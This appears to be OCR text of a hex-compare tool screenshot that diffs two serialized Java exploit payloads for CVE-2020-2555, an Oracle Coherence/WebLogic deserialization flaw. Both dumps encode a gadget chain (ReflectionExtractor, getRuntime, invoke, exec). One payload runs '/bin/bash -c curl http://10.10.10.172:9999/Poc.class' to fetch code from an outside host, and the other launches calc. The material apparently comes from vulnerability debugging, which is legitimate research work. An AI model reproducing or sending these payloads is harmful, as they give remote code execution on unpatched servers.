 122130_linux_curl.666 <--> 122130_calc.666 - 16 进制比较
新版本可用...
主页 会话 全部 差别 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_linux_curl.666
今天, 下午12:40:46 1,779 字节 其它一切
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 09 2F .{G...xp....t../
00000690 62 69 6E 2F 62 61 73 68 74 00 02 2D 63 74 00 27 bin/basht..-ct.'
000006A0 63 75 72 6C 20 68 74 74 70 3A 2F 2F 31 30 2E 31 curl http://10.1
000006B0 30 2E 31 30 2E 31 37 32 3A 39 39 39 39 2F 50 6F 0.10.172:9999/Po
000006C0 63 2E 63 6C 61 73 73 70 74 00 04 65 78 65 63 70 c.classpt..execp
000006D0 70 76 72 00 11 6A 61 76 61 2E 6C 61 6E 67 2E 52 pvr..java.lang.R
000006E0 75 6E 74 69 6D 65 00 00 00 00 00 00 00 00 00 00 untime..........
000006F0 00 78 70 .xp
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午10:28:47 1,738 字节 其它一切
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 04 md t../ct..
0000069A 63 61 6C ca l
0000069D 63 70 74 00 04 65 78 65 63 70 c pt..execp
000006A7 70 76 72 00 11 6A 61 76 61 2E 6C 61 6E 67 2E 52 pvr..java.lang.R
000006B7 75 6E 74 69 6D 65 00 00 00 00 00 00 00 00 00 00 untime..........
000006C7 00 78 70 .xp
二进制差异 插入 加载时间: 0.48 秒